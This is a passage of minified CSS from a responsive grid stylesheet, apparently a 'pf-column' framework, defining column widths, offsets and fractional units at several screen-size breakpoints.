nly="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-mlarge-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-mlarge-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-mlarge-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-mlarge-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-mlarge-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-mlarge-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-mlarge-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-mlarge-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-mlarge-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-mlarge-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-mlarge-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-mlarge-only]{--pf-col-unit:20%}.pf-column[data-sevenths-mlarge-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-mlarge-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-mlarge-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-mlarge-only]{--pf-col-unit:10%}.pf-column[data-elevenths-mlarge-only]{--pf-col-unit:9.0909090909%}.pf-column[data-mlarge-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:768px){.pf-column[data-offset-tablet="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-tablet="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-tablet="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-tablet="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-tablet="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-tablet="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-tablet="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-tablet="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-tablet="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-tablet="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-tablet="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-tablet="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-tablet="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-tablet="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-tablet="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-tablet="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-tablet="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-tablet="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-tablet="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-tablet="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-tablet="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-tablet="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-tablet="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-tablet="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-tablet="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-tablet="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-tablet]{--pf-col-unit:20%}.pf-column[data-sevenths-tablet]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-tablet]{--pf-col-unit:12.5%}.pf-column[data-ninths-tablet]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-tablet]{--pf-col-unit:10%}.pf-column[data-elevenths-tablet]{--pf-col-unit:9.0909090909%}.pf-column[data-tablet~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:768px) and (max-width:991px){.pf-column[data-offset-tablet-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-tablet-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-tablet-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-tablet-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-tablet-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-tablet-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-tablet-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-tablet-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-tablet-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-tablet-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-tablet-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-tablet-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-tablet-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-tablet-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-tablet-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-tablet-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-tablet-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-tablet-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-tablet-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-tablet-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-tablet-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-tablet-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-tablet-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-tablet-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-tablet-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-tablet-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-tablet-only]{--pf-col-unit:20%}.pf-column[data-sevenths-tablet-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-tablet-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-tablet-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-tablet-only]{--pf-col-unit:10%}.pf-column[data-elevenths-tablet-only]{--pf-col-unit:9.0909090909%}.pf-column[data-tablet-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (max-width:991px){.pf-column[data-offset-touch="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-touch="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-touch="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-touch="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-touch="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-touch="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-touch="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-touch="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-touch="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-touch="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-touch="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-touch="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-touch="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-touch="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-touch="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-touch="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-touch="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-touch="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-touch="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-touch="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-touch="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-touch="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-touch="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-touch="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-touch="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-touch="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-touch]{--pf-col-unit:20%}.pf-column[data-sevenths-touch]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-touch]{--pf-col-unit:12.5%}.pf-column[data-ninths-touch]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-touch]{--pf-col-unit:10%}.pf-column[data-elevenths-touch]{--pf-col-unit:9.0909090909%}.pf-column[data-touch~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:992px){.pf-column[data-offset-dsmall="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dsmall="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dsmall="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dsmall="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dsmall="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dsmall="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dsmall="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dsmall="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dsmall="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dsmall="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dsmall="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dsmall="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dsmall="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dsmall="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dsmall="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dsmall="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dsmall="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dsmall="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dsmall="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dsmall="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dsmall="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dsmall="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dsmall="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dsmall="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dsmall="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dsmall="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dsmall]{--pf-col-unit:20%}.pf-column[data-sevenths-dsmall]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dsmall]{--pf-col-unit:12.5%}.pf-column[data-ninths-dsmall]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dsmall]{--pf-col-unit:10%}.pf-column[data-elevenths-dsmall]{--pf-col-unit:9.0909090909%}.pf-column[data-dsmall~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:992px) and (max-width:1279px){.pf-column[data-offset-dsmall-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dsmall-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dsmall-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dsmall-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dsmall-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dsmall-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dsmall-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dsmall-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dsmall-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dsmall-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dsmall-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dsmall-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dsmall-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dsmall-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dsmall-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dsmall-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dsmall-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dsmall-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dsmall-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dsmall-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dsmall-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dsmall-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dsmall-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dsmall-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dsmall-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dsmall-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dsmall-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dsmall-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dsmall-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dsmall-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dsmall-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dsmall-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dsmall-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1280px){.pf-column[data-offset-dmedium="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dmedium="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dmedium="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dmedium="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dmedium="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dmedium="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dmedium="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dmedium="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dmedium="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dmedium="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dmedium="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dmedium="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dmedium="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dmedium="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dmedium="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dmedium="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dmedium="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dmedium="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dmedium="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dmedium="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dmedium="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dmedium="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dmedium="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dmedium="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dmedium="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dmedium="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dmedium]{--pf-col-unit:20%}.pf-column[data-sevenths-dmedium]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dmedium]{--pf-col-unit:12.5%}.pf-column[data-ninths-dmedium]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dmedium]{--pf-col-unit:10%}.pf-column[data-elevenths-dmedium]{--pf-col-unit:9.0909090909%}.pf-column[data-dmedium~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1280px) and (max-width:1439px){.pf-column[data-offset-dmedium-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dmedium-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dmedium-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dmedium-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dmedium-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dmedium-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dmedium-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dmedium-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dmedium-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dmedium-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dmedium-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dmedium-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dmedium-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dmedium-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dmedium-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dmedium-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dmedium-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dmedium-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dmedium-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dmedium-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dmedium-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dmedium-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dmedium-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dmedium-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dmedium-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dmedium-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dmedium-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dmedium-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dmedium-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dmedium-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dmedium-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dmedium-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dmedium-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1440px){.pf-column[data-offset-dlarge="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dlarge="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dlarge="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dlarge="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dlarge="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dlarge="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dlarge="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dlarge="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dlarge="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dlarge="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dlarge="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dlarge="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dlarge="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dlarge="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dlarge="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dlarge="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dlarge="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dlarge="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dlarge="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dlarge="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dlarge="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dlarge="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dlarge="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dlarge="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dlarge="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dlarge="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dlarge]{--pf-col-unit:20%}.pf-column[data-sevenths-dlarge]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dlarge]{--pf-col-unit:12.5%}.pf-column[data-ninths-dlarge]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dlarge]{--pf-col-unit:10%}.pf-column[data-elevenths-dlarge]{--pf-col-unit:9.0909090909%}.pf-column[data-dlarge~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1440px) and (max-width:1679px){.pf-column[data-offset-dlarge-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dlarge-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dlarge-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dlarge-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dlarge-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dlarge-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dlarge-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dlarge-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dlarge-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dlarge-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dlarge-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dlarge-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dlarge-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dlarge-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dlarge-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dlarge-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dlarge-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dlarge-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dlarge-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dlarge-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dlarge-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dlarge-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dlarge-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dlarge-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dlarge-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dlarge-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dlarge-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dlarge-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dlarge-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dlarge-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dlarge-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dlarge-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dlarge-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1680px){.pf-column[data-offset-dxlarge="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dxlarge="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dxlarge="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dxlarge="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dxlarge="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dxlarge="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dxlarge="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dxlarge="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dxlarge="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dxlarge="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dxlarge="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dxlarge="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dxlarge="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dxlarge="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dxlarge="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dxlarge="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dxlarge="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dxlarge="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dxlarge="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dxlarge="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dxlarge="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dxlarge="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dxlarge="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dxlarge="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dxlarge="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dxlarge="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dxlarge]{--pf-col-unit:20%}.pf-column[data-sevenths-dxlarge]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dxlarge]{--pf-col-unit:12.5%}.pf-column[data-ninths-dxlarge]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dxlarge]{--pf-col-unit:10%}.pf-column[data-elevenths-dxlarge]{--pf-col-unit:9.0909090909%}.pf-column[data-dxlarge~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1680px) and 